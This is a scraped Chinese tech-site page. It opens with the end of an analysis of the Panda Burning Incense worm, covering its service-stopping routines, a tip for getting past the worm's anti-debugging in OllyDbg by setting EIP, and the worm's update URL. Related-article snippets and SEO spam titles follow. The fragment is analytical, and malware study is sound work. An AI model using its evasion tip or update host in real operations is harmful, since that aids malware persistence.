

- 有两个函数用于停止服务,停止的服务大致有以下一些:(还挺多的0.0)

第五个计时器概览:

- 获取了一些网页的源码,这里网页地址如果使用OD单步调试会跑飞,可以跳过获取源码的函数,通过设置EIP来得到如下要获取的网址的字符串

第六个计时器概览:

- 通过 “http://update.whboy.net/worm.txt”这个网址进行更新,网址已不在,也不再分析

致谢

- 感谢15PB教学视频和老师对我的指导。

如若内容造成侵权/违法违规/事实不符,请联系编程学习网邮箱:809451989@qq.com进行投诉反馈,一经查实,立即删除!

相关文章

- Swoole(一)从0编译LAMP环境扩展Swoole

从0编译LAMP环境扩展Swoole 如果已配置好环境,请直接看目录二中swoole的安装。 一、Apache的安装配置 本文档所有操作基于centos6.9 下面是官方文档的要求,必须安装APR、APR-Util、PCRE,gcc-c++等包,文档URL地址http://httpd.apache.org/docs/2.4/install.html。 Apache相关…...

2024/4/24 22:53:53 - kali linux 添加国内软件源

步骤: 1 打开/etc/apt/sources.list文件,命令:nano /etc/apt/sources.list 2 在官方软件源地址前加上 #号,以注释掉kali linux官方软件源 3 目前所知国内的kali linux镜像站有: 1) 中国科学技术大学开源镜像站 deb http://mirrors.ustc.edu.cn/kali-security/ kali/…...

2024/4/24 22:53:45 - 日本:“三国志新闻”

转自:《国家历史》 作者:萨苏 日本一些三国爱好者组建了一个编辑部,模拟派出记者到三国时代采访的方式,时时发回报道,编导了一出用新闻的形式报道三国史事的滑稽剧。这也是对历史的另一种解读或“戏说”,但很多日本人正是由此了解三国的。日本的报纸《三国志新闻…...

2024/4/24 22:53:44 - java之BerkeleyDB(二)--绑定(Binding)技术、游标(Cursor)

转自:http://blog.csdn.net/ylf13/article/details/15337957有几个注意的,在BDB数据库里,默认是不能有重复的两个相同的键,当然可以通过config配置sortedDupli...来设置可以,所以在读取数据库值的时候必须考虑两种情况,是否存在相同的键的记录JE provides two basic mecha…...

2024/4/24 22:53:43 - 世界名著100部简介

01、傲慢与偏见 02、孤星血泪 03、雾都孤儿 04、唐吉诃德 05、安娜卡列尼娜 06、飘 07、简爱 08、悲惨世界 09、茶花女 10、基督山恩仇记 11、童 年 12、这里的黎明静悄悄 13、钢铁是怎样炼成的 …...

2024/4/14 21:29:34 - 最佳开源应用程序:CAD软件

本文主要罗列了一些开源的CAD软件,这类开源软件提供了专业级功能特性,又没有大公司才负担得起的价位,却又能实现相同的效果。Archimedes Archimedes是一款基于eclipse开发的免费开源的CAD(计算机辅助设计)软件,适合一些学生和建筑师。虽然,它的功能不如AutoCAD和VectorD…...

2024/4/14 21:29:32 - 利用redis(订阅模式)+swoole实现实时推送

目录前言直接上代码注意 前言 一直在做swoole的websocket,之前是利用swoole的client->send()来使用,后来一直想用redis的订阅模式来实现(其实早就有人做了),今天来实现以下方法. 直接上代码 socket.php的核心文件 <?phpuse socket\Predis;require Predis.php;class jies…...

2024/4/14 21:29:32 - linux rvm 安装、更新证书密钥、更新ruby

rvm 官网 http://rvm.io安装更新密钥,执行过程有些慢 [root@yaliangdembp ~]# gpg --keyserver hkp://keys.gnupg.net --recv-keys 409B6B1796C275462A1703113804BB82D39DC0E3 7D2BAF1CF37B13E2069D6956105BD0E739499BDB [root@yaliangdembp ~]# \curl -sSL https://get.rvm.i…...

2024/4/14 21:29:30 - 熊猫烧香病毒

1月15日,国内计算机反病毒软件厂商江民科技继去年12月27日发布“熊猫烧香”病毒紧急警报后,再次发布该病毒警报。据江民反病毒中心监测发现,“熊猫烧香”病毒近期正在加速传播,多家IT门户以及专业网站被种植该病毒,IE浏览器存在漏洞的用户浏览网页即会“中招”。由于被种植…...

2024/4/14 21:29:29 - 后端队列系统列表

web后端有很多队列系统,队列是非常好的解耦合的交互方式。新浪的Memcacheq,项目网址:http://memcachedb.org/memcacheq,生产案例:新浪微博的队列服务,基于bdb和libeventhttpsqs(http simple queue service)是一款基于http get/post协议的轻量级开源简单消息队列服务,使…...

2024/4/18 8:40:54 - TFS Build 2010 生成版本号

TFS Build 2010生成构建之 dll、exe文件的版本TFS Build 2010的生成服务十分的强大,以前的版本号插件现在已经不需要了,直接在生成定义里面做就可以了(参考"TFS 2010 Build中,版本号的定义",具体版本号定义可参考 "软件项目版本号的命名规则及格式介绍(转…...

2024/4/14 21:29:27 - 最牛、最全“熊猫烧香”整体解决方案

“熊猫烧香”病毒无疑成了近期互联网最热门的关键字了,网上也能找到很多个有关熊猫烧香病毒的解决办法,这些方法都显得不尽完美,再加上熊猫的变种很多,有效性就更加大打折扣了。金山毒霸反病毒专家为广大感染熊猫烧香的用户提供了一个相对完整的解决方案供大家参考。 病毒…...

2024/4/18 10:19:40 - Swoole入门到实战(三):图文直播和聊天室模块、系统监控和性能优化模块、负载均衡 - 完结篇

一、直播、聊天1.1 图文直播(Redis) 在线用户处理: 方案(一):https://wiki.swoole.com/wiki/...(推荐) 方案(二)redis方案,无序集合Set 方案(三)swoole-table /*** 监听ws连接事件* @param $ws* @param $request*/public function onOpen($ws, $re…...

2024/4/24 22:53:42 - 安装体验开源车载系统Automotive Grade Linux

安装体验开源车载系统Automotive Grade LinuxLinux基金会和他的合作伙伴本周发布了Automotive Grade Linux的第一个版本,这是一个在连网汽车内部使用的开源平台。 随着本周 Automotive Grade Linux(AGL)的第一个版本的发布,这个在物联网时代专为汽车定制的Linux发行版将转变为…...

2024/4/24 22:53:41 - php berkeley db 安装

bdb安装程序:1、安装Berkeley DB# cd /usr/local/src # wget http://download.oracle.com/berkeley-db/db-4.6.21.tar.gz # tar -zxvf db-4.6.21.tar.gz # cd db-4.6.21 # cd build_unixBerkeley DB默认是安装在/usr/local/BerkeleyDB.4.6目录下,其中4.6就是版本号,你也可以…...

2024/4/24 22:53:43 - 聊天中的内涵分析

聊天是一件小事,但是也有技巧,在此分享给大家一篇关于聊天的经验之谈,原文地址不便写出,但您的支持就是我的动力。 1.下意识的语言模式影响着我们的聊天,先看两组追女孩时的常见对话。对话一男:周末打算怎么过? 女:在家休息。 男:这么好的天气应该出门呀,我和朋友们…...

2024/4/24 22:53:42 - [人物]发明了自我的人--卡帕(外二篇)

转载题记:仅以此文,纪念罗伯特卡帕逝去55周年. ChneChen于2009/05/25..罗伯特卡帕只活了41岁,短暂的一生中参加了五次战争。“人过七十古来稀”,即使以70年计,365天70年也不过25550天,短得让人害怕。人总有一死,无法控制生命的长度,可读书走路可以体验人生的深度和厚度…...

2024/4/24 22:53:41 - 熊猫烧香真的那么厉害吗?我看是你们的安全意识太差了吧!

熊猫烧香真的那么厉害吗?我看是你们的安全意识太差了吧! 前几天一个朋友的电脑感染了病毒让我帮忙查杀,我大概看了一下,这个朋友的电脑admin没有密码,所有盘默认共享,因为我不是一个研究安全的专业人士,所以也看不出系统都有什么漏洞,只知道XP没有补丁,我告诉他电脑基本上是对…...

2024/4/27 11:14:27 - 配置TFS 2010出现错误—SQL Server 登录的安全标识符(SID)与某个指定的域或工作组帐户冲突...

我今天在配置TFS 2010是出现了帐户冲突的错误,具体错误如下: 错误 [ 配置数据库 ] TF255507: 以下 SQL Server 登录的安全标识符(SID)与某个指定的域或工作组帐户冲突: NEWWEBSRV\Administrator。域或工作组帐户为: TESTWEB\Administrator。选择的用于承载 Team Foundation S…...

2024/4/24 22:53:37 - MemcacheQ(消息队列)

原文地址:MemcacheQ(消息队列)作者:邓强memcacheQ 配置 什么是memcacheQ ?memcacheQ是一个基于memcache协议、BDB持久数据存储、高性能轻量级队列服务程序。特点是: 1. 简单高效,基于memcache协议,这意味着只要客户端支持memcache协议即可使用。 2. 队列数据存储于BDB, …...

2024/4/24 22:53:35

最新文章

- VTK----VTK数据结构详解1(几何篇)

在讲VTK的数据结构之前,我们先了解可视化数据的两个特征:离散性、有规则或无规则。 离散性。当我们使用计算机去表示我们的数据时,一般都是基于有限数量的点做信息的采样(或插值),因此可视化的数据是以一种…...

2024/4/27 23:22:54 - 梯度消失和梯度爆炸的一些处理方法

在这里是记录一下梯度消失或梯度爆炸的一些处理技巧。全当学习总结了如有错误还请留言,在此感激不尽。 权重和梯度的更新公式如下: w w − η ⋅ ∇ w w w - \eta \cdot \nabla w ww−η⋅∇w 个人通俗的理解梯度消失就是网络模型在反向求导的时候出…...

2024/3/20 10:50:27 - C语言学习笔记day18

1. 指针基本概念 1.地址:用来区分内存中不同字节的编号 2.指针:地址就是指针,指针就是地址 3.指针变量:存储指针的变量,有时去掉变量,称为指针 2. 指针运算符 1.&: 1.获得一个变量在内存空间中的首地址 2.让表达式类型升级 2.*: 1.取…...

2024/4/26 18:27:12 - 爱自然生命力粤东中心家风家教高端研讨会在广东汕头盛大开启

2024年3月30日,爱自然生命力粤东中心家风家教高端研讨会在广东汕头金海湾大酒店隆重召开。 (图为活动现场) 本次由爱自然生命力体系粤东中心主办的粤东家风家教高端研讨会,主题为“携手校家社,共筑新格局”࿰…...

2024/4/27 1:44:56 - 前端学习<二>CSS基础——17-CSS3的常见边框汇总

CSS3 常见边框汇总 <!DOCTYPE html><html lang"en"><head><meta charset"UTF-8"><title>CSS3 边框</title><style>body, ul, li, dl, dt, dd, h1, h2, h3, h4, h5 {margin: 0;padding: 0;}body {background-c…...

2024/4/24 11:00:03 - 【外汇早评】美通胀数据走低,美元调整

原标题:【外汇早评】美通胀数据走低,美元调整昨日美国方面公布了新一期的核心PCE物价指数数据,同比增长1.6%,低于前值和预期值的1.7%,距离美联储的通胀目标2%继续走低,通胀压力较低,且此前美国一季度GDP初值中的消费部分下滑明显,因此市场对美联储后续更可能降息的政策…...

2024/4/26 18:09:39 - 【原油贵金属周评】原油多头拥挤,价格调整

原标题:【原油贵金属周评】原油多头拥挤,价格调整本周国际劳动节,我们喜迎四天假期,但是整个金融市场确实流动性充沛,大事频发,各个商品波动剧烈。美国方面,在本周四凌晨公布5月份的利率决议和新闻发布会,维持联邦基金利率在2.25%-2.50%不变,符合市场预期。同时美联储…...

2024/4/26 20:12:18 - 【外汇周评】靓丽非农不及疲软通胀影响

原标题:【外汇周评】靓丽非农不及疲软通胀影响在刚结束的周五,美国方面公布了新一期的非农就业数据,大幅好于前值和预期,新增就业重新回到20万以上。具体数据: 美国4月非农就业人口变动 26.3万人,预期 19万人,前值 19.6万人。 美国4月失业率 3.6%,预期 3.8%,前值 3…...

2024/4/26 23:05:52 - 【原油贵金属早评】库存继续增加,油价收跌

原标题:【原油贵金属早评】库存继续增加,油价收跌周三清晨公布美国当周API原油库存数据,上周原油库存增加281万桶至4.692亿桶,增幅超过预期的74.4万桶。且有消息人士称,沙特阿美据悉将于6月向亚洲炼油厂额外出售更多原油,印度炼油商预计将每日获得至多20万桶的额外原油供…...

2024/4/27 4:00:35 - 【外汇早评】日本央行会议纪要不改日元强势

原标题:【外汇早评】日本央行会议纪要不改日元强势近两日日元大幅走强与近期市场风险情绪上升,避险资金回流日元有关,也与前一段时间的美日贸易谈判给日本缓冲期,日本方面对汇率问题也避免继续贬值有关。虽然今日早间日本央行公布的利率会议纪要仍然是支持宽松政策,但这符…...

2024/4/27 17:58:04 - 【原油贵金属早评】欧佩克稳定市场,填补伊朗问题的影响

原标题:【原油贵金属早评】欧佩克稳定市场,填补伊朗问题的影响近日伊朗局势升温,导致市场担忧影响原油供给,油价试图反弹。此时OPEC表态稳定市场。据消息人士透露,沙特6月石油出口料将低于700万桶/日,沙特已经收到石油消费国提出的6月份扩大出口的“适度要求”,沙特将满…...

2024/4/27 14:22:49 - 【外汇早评】美欲与伊朗重谈协议

原标题:【外汇早评】美欲与伊朗重谈协议美国对伊朗的制裁遭到伊朗的抗议,昨日伊朗方面提出将部分退出伊核协议。而此行为又遭到欧洲方面对伊朗的谴责和警告,伊朗外长昨日回应称,欧洲国家履行它们的义务,伊核协议就能保证存续。据传闻伊朗的导弹已经对准了以色列和美国的航…...

2024/4/26 21:56:58 - 【原油贵金属早评】波动率飙升,市场情绪动荡

原标题:【原油贵金属早评】波动率飙升,市场情绪动荡因中美贸易谈判不安情绪影响,金融市场各资产品种出现明显的波动。随着美国与中方开启第十一轮谈判之际,美国按照既定计划向中国2000亿商品征收25%的关税,市场情绪有所平复,已经开始接受这一事实。虽然波动率-恐慌指数VI…...

2024/4/27 9:01:45 - 【原油贵金属周评】伊朗局势升温,黄金多头跃跃欲试

原标题:【原油贵金属周评】伊朗局势升温,黄金多头跃跃欲试美国和伊朗的局势继续升温,市场风险情绪上升,避险黄金有向上突破阻力的迹象。原油方面稍显平稳,近期美国和OPEC加大供给及市场需求回落的影响,伊朗局势并未推升油价走强。近期中美贸易谈判摩擦再度升级,美国对中…...

2024/4/27 17:59:30 - 【原油贵金属早评】市场情绪继续恶化,黄金上破

原标题:【原油贵金属早评】市场情绪继续恶化,黄金上破周初中国针对于美国加征关税的进行的反制措施引发市场情绪的大幅波动,人民币汇率出现大幅的贬值动能,金融市场受到非常明显的冲击。尤其是波动率起来之后,对于股市的表现尤其不安。隔夜美国股市出现明显的下行走势,这…...

2024/4/25 18:39:16 - 【外汇早评】美伊僵持,风险情绪继续升温

原标题:【外汇早评】美伊僵持,风险情绪继续升温昨日沙特两艘油轮再次发生爆炸事件,导致波斯湾局势进一步恶化,市场担忧美伊可能会出现摩擦生火,避险品种获得支撑,黄金和日元大幅走强。美指受中美贸易问题影响而在低位震荡。继5月12日,四艘商船在阿联酋领海附近的阿曼湾、…...

2024/4/25 18:39:16 - 【原油贵金属早评】贸易冲突导致需求低迷,油价弱势

原标题:【原油贵金属早评】贸易冲突导致需求低迷,油价弱势近日虽然伊朗局势升温,中东地区几起油船被袭击事件影响,但油价并未走高,而是出于调整结构中。由于市场预期局势失控的可能性较低,而中美贸易问题导致的全球经济衰退风险更大,需求会持续低迷,因此油价调整压力较…...

2024/4/26 19:03:37 - 氧生福地 玩美北湖(上)——为时光守候两千年

原标题:氧生福地 玩美北湖(上)——为时光守候两千年一次说走就走的旅行,只有一张高铁票的距离~ 所以,湖南郴州,我来了~ 从广州南站出发,一个半小时就到达郴州西站了。在动车上,同时改票的南风兄和我居然被分到了一个车厢,所以一路非常愉快地聊了过来。 挺好,最起…...

2024/4/26 22:01:59 - 氧生福地 玩美北湖(中)——永春梯田里的美与鲜

原标题:氧生福地 玩美北湖(中)——永春梯田里的美与鲜一觉醒来,因为大家太爱“美”照,在柳毅山庄去寻找龙女而错过了早餐时间。近十点,向导坏坏还是带着饥肠辘辘的我们去吃郴州最富有盛名的“鱼头粉”。说这是“十二分推荐”,到郴州必吃的美食之一。 哇塞!那个味美香甜…...

2024/4/25 18:39:14 - 氧生福地 玩美北湖(下)——奔跑吧骚年!

原标题:氧生福地 玩美北湖(下)——奔跑吧骚年!让我们红尘做伴 活得潇潇洒洒 策马奔腾共享人世繁华 对酒当歌唱出心中喜悦 轰轰烈烈把握青春年华 让我们红尘做伴 活得潇潇洒洒 策马奔腾共享人世繁华 对酒当歌唱出心中喜悦 轰轰烈烈把握青春年华 啊……啊……啊 两…...

2024/4/26 23:04:58 - 扒开伪装医用面膜,翻六倍价格宰客,小姐姐注意了!

原标题:扒开伪装医用面膜,翻六倍价格宰客,小姐姐注意了!扒开伪装医用面膜,翻六倍价格宰客!当行业里的某一品项火爆了,就会有很多商家蹭热度,装逼忽悠,最近火爆朋友圈的医用面膜,被沾上了污点,到底怎么回事呢? “比普通面膜安全、效果好!痘痘、痘印、敏感肌都能用…...

2024/4/25 2:10:52 - 「发现」铁皮石斛仙草之神奇功效用于医用面膜

原标题:「发现」铁皮石斛仙草之神奇功效用于医用面膜丽彦妆铁皮石斛医用面膜|石斛多糖无菌修护补水贴19大优势: 1、铁皮石斛:自唐宋以来,一直被列为皇室贡品,铁皮石斛生于海拔1600米的悬崖峭壁之上,繁殖力差,产量极低,所以古代仅供皇室、贵族享用 2、铁皮石斛自古民间…...

2024/4/25 18:39:00 - 丽彦妆\医用面膜\冷敷贴轻奢医学护肤引导者

原标题:丽彦妆\医用面膜\冷敷贴轻奢医学护肤引导者【公司简介】 广州华彬企业隶属香港华彬集团有限公司,专注美业21年,其旗下品牌: 「圣茵美」私密荷尔蒙抗衰,产后修复 「圣仪轩」私密荷尔蒙抗衰,产后修复 「花茵莳」私密荷尔蒙抗衰,产后修复 「丽彦妆」专注医学护…...

2024/4/26 19:46:12 - 广州械字号面膜生产厂家OEM/ODM4项须知!

原标题:广州械字号面膜生产厂家OEM/ODM4项须知!广州械字号面膜生产厂家OEM/ODM流程及注意事项解读: 械字号医用面膜,其实在我国并没有严格的定义,通常我们说的医美面膜指的应该是一种「医用敷料」,也就是说,医用面膜其实算作「医疗器械」的一种,又称「医用冷敷贴」。 …...

2024/4/27 11:43:08 - 械字号医用眼膜缓解用眼过度到底有无作用?

原标题:械字号医用眼膜缓解用眼过度到底有无作用?医用眼膜/械字号眼膜/医用冷敷眼贴 凝胶层为亲水高分子材料,含70%以上的水分。体表皮肤温度传导到本产品的凝胶层,热量被凝胶内水分子吸收,通过水分的蒸发带走大量的热量,可迅速地降低体表皮肤局部温度,减轻局部皮肤的灼…...

2024/4/27 8:32:30 - 配置失败还原请勿关闭计算机,电脑开机屏幕上面显示,配置失败还原更改 请勿关闭计算机 开不了机 这个问题怎么办...

解析如下:1、长按电脑电源键直至关机,然后再按一次电源健重启电脑,按F8健进入安全模式2、安全模式下进入Windows系统桌面后,按住“winR”打开运行窗口,输入“services.msc”打开服务设置3、在服务界面,选中…...

2022/11/19 21:17:18 - 错误使用 reshape要执行 RESHAPE,请勿更改元素数目。

%读入6幅图像(每一幅图像的大小是564*564) f1 imread(WashingtonDC_Band1_564.tif); subplot(3,2,1),imshow(f1); f2 imread(WashingtonDC_Band2_564.tif); subplot(3,2,2),imshow(f2); f3 imread(WashingtonDC_Band3_564.tif); subplot(3,2,3),imsho…...

2022/11/19 21:17:16 - 配置 已完成 请勿关闭计算机,win7系统关机提示“配置Windows Update已完成30%请勿关闭计算机...

win7系统关机提示“配置Windows Update已完成30%请勿关闭计算机”问题的解决方法在win7系统关机时如果有升级系统的或者其他需要会直接进入一个 等待界面,在等待界面中我们需要等待操作结束才能关机,虽然这比较麻烦,但是对系统进行配置和升级…...

2022/11/19 21:17:15 - 台式电脑显示配置100%请勿关闭计算机,“准备配置windows 请勿关闭计算机”的解决方法...

有不少用户在重装Win7系统或更新系统后会遇到“准备配置windows,请勿关闭计算机”的提示,要过很久才能进入系统,有的用户甚至几个小时也无法进入,下面就教大家这个问题的解决方法。第一种方法:我们首先在左下角的“开始…...

2022/11/19 21:17:14 - win7 正在配置 请勿关闭计算机,怎么办Win7开机显示正在配置Windows Update请勿关机...

置信有很多用户都跟小编一样遇到过这样的问题,电脑时发现开机屏幕显现“正在配置Windows Update,请勿关机”(如下图所示),而且还需求等大约5分钟才干进入系统。这是怎样回事呢?一切都是正常操作的,为什么开时机呈现“正…...

2022/11/19 21:17:13 - 准备配置windows 请勿关闭计算机 蓝屏,Win7开机总是出现提示“配置Windows请勿关机”...

Win7系统开机启动时总是出现“配置Windows请勿关机”的提示,没过几秒后电脑自动重启,每次开机都这样无法进入系统,此时碰到这种现象的用户就可以使用以下5种方法解决问题。方法一:开机按下F8,在出现的Windows高级启动选…...

2022/11/19 21:17:12 - 准备windows请勿关闭计算机要多久,windows10系统提示正在准备windows请勿关闭计算机怎么办...

有不少windows10系统用户反映说碰到这样一个情况,就是电脑提示正在准备windows请勿关闭计算机,碰到这样的问题该怎么解决呢,现在小编就给大家分享一下windows10系统提示正在准备windows请勿关闭计算机的具体第一种方法:1、2、依次…...

2022/11/19 21:17:11 - 配置 已完成 请勿关闭计算机,win7系统关机提示“配置Windows Update已完成30%请勿关闭计算机”的解决方法...

今天和大家分享一下win7系统重装了Win7旗舰版系统后,每次关机的时候桌面上都会显示一个“配置Windows Update的界面,提示请勿关闭计算机”,每次停留好几分钟才能正常关机,导致什么情况引起的呢?出现配置Windows Update…...

2022/11/19 21:17:10 - 电脑桌面一直是清理请关闭计算机,windows7一直卡在清理 请勿关闭计算机-win7清理请勿关机,win7配置更新35%不动...

只能是等着,别无他法。说是卡着如果你看硬盘灯应该在读写。如果从 Win 10 无法正常回滚,只能是考虑备份数据后重装系统了。解决来方案一:管理员运行cmd:net stop WuAuServcd %windir%ren SoftwareDistribution SDoldnet start WuA…...

2022/11/19 21:17:09 - 计算机配置更新不起,电脑提示“配置Windows Update请勿关闭计算机”怎么办?

原标题:电脑提示“配置Windows Update请勿关闭计算机”怎么办?win7系统中在开机与关闭的时候总是显示“配置windows update请勿关闭计算机”相信有不少朋友都曾遇到过一次两次还能忍但经常遇到就叫人感到心烦了遇到这种问题怎么办呢?一般的方…...

2022/11/19 21:17:08 - 计算机正在配置无法关机,关机提示 windows7 正在配置windows 请勿关闭计算机 ,然后等了一晚上也没有关掉。现在电脑无法正常关机...

关机提示 windows7 正在配置windows 请勿关闭计算机 ,然后等了一晚上也没有关掉。现在电脑无法正常关机以下文字资料是由(历史新知网www.lishixinzhi.com)小编为大家搜集整理后发布的内容,让我们赶快一起来看一下吧!关机提示 windows7 正在配…...

2022/11/19 21:17:05 - 钉钉提示请勿通过开发者调试模式_钉钉请勿通过开发者调试模式是真的吗好不好用...

钉钉请勿通过开发者调试模式是真的吗好不好用 更新时间:2020-04-20 22:24:19 浏览次数:729次 区域: 南阳 > 卧龙 列举网提醒您:为保障您的权益,请不要提前支付任何费用! 虚拟位置外设器!!轨迹模拟&虚拟位置外设神器 专业用于:钉钉,外勤365,红圈通,企业微信和…...

2022/11/19 21:17:05 - 配置失败还原请勿关闭计算机怎么办,win7系统出现“配置windows update失败 还原更改 请勿关闭计算机”,长时间没反应,无法进入系统的解决方案...

前几天班里有位学生电脑(windows 7系统)出问题了,具体表现是开机时一直停留在“配置windows update失败 还原更改 请勿关闭计算机”这个界面,长时间没反应,无法进入系统。这个问题原来帮其他同学也解决过,网上搜了不少资料&#x…...

2022/11/19 21:17:04 - 一个电脑无法关闭计算机你应该怎么办,电脑显示“清理请勿关闭计算机”怎么办?...

本文为你提供了3个有效解决电脑显示“清理请勿关闭计算机”问题的方法,并在最后教给你1种保护系统安全的好方法,一起来看看!电脑出现“清理请勿关闭计算机”在Windows 7(SP1)和Windows Server 2008 R2 SP1中,添加了1个新功能在“磁…...

2022/11/19 21:17:03 - 请勿关闭计算机还原更改要多久,电脑显示:配置windows更新失败,正在还原更改,请勿关闭计算机怎么办...

许多用户在长期不使用电脑的时候,开启电脑发现电脑显示:配置windows更新失败,正在还原更改,请勿关闭计算机。。.这要怎么办呢?下面小编就带着大家一起看看吧!如果能够正常进入系统,建议您暂时移…...

2022/11/19 21:17:02 - 还原更改请勿关闭计算机 要多久,配置windows update失败 还原更改 请勿关闭计算机,电脑开机后一直显示以...

配置windows update失败 还原更改 请勿关闭计算机,电脑开机后一直显示以以下文字资料是由(历史新知网www.lishixinzhi.com)小编为大家搜集整理后发布的内容,让我们赶快一起来看一下吧!配置windows update失败 还原更改 请勿关闭计算机&#x…...

2022/11/19 21:17:01 - 电脑配置中请勿关闭计算机怎么办,准备配置windows请勿关闭计算机一直显示怎么办【图解】...

不知道大家有没有遇到过这样的一个问题,就是我们的win7系统在关机的时候,总是喜欢显示“准备配置windows,请勿关机”这样的一个页面,没有什么大碍,但是如果一直等着的话就要两个小时甚至更久都关不了机,非常…...

2022/11/19 21:17:00 - 正在准备配置请勿关闭计算机,正在准备配置windows请勿关闭计算机时间长了解决教程...

当电脑出现正在准备配置windows请勿关闭计算机时,一般是您正对windows进行升级,但是这个要是长时间没有反应,我们不能再傻等下去了。可能是电脑出了别的问题了,来看看教程的说法。正在准备配置windows请勿关闭计算机时间长了方法一…...

2022/11/19 21:16:59 - 配置失败还原请勿关闭计算机,配置Windows Update失败,还原更改请勿关闭计算机...

我们使用电脑的过程中有时会遇到这种情况,当我们打开电脑之后,发现一直停留在一个界面:“配置Windows Update失败,还原更改请勿关闭计算机”,等了许久还是无法进入系统。如果我们遇到此类问题应该如何解决呢࿰…...

2022/11/19 21:16:58 - 如何在iPhone上关闭“请勿打扰”

Apple’s “Do Not Disturb While Driving” is a potentially lifesaving iPhone feature, but it doesn’t always turn on automatically at the appropriate time. For example, you might be a passenger in a moving car, but your iPhone may think you’re the one dri…...

2022/11/19 21:16:57